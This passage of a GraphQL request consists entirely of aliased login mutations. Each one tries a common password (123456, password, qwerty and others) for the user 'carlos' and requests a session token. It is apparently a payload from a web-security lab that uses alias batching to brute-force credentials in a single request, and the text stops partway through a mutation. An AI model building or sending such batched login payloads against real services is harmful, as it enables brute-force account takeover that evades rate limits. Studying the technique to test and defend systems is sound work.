 attempt123456:login(input:{password: "123456", username: "carlos"}) {
token
success
}
attemptpassword:login(input:{password: "password", username: "carlos"}) {
token
success
}
attempt12345678:login(input:{password: "12345678", username: "carlos"}) {
token
success
}
attemptqwerty:login(input:{password: "qwerty", username: "carlos"}) {
token
success
}
attempt123456789:login(input:{password: "123456789", username: "carlos"}) {
token
success
}
attempt12345:login(input:{password: "12345", username: "carlos"}) {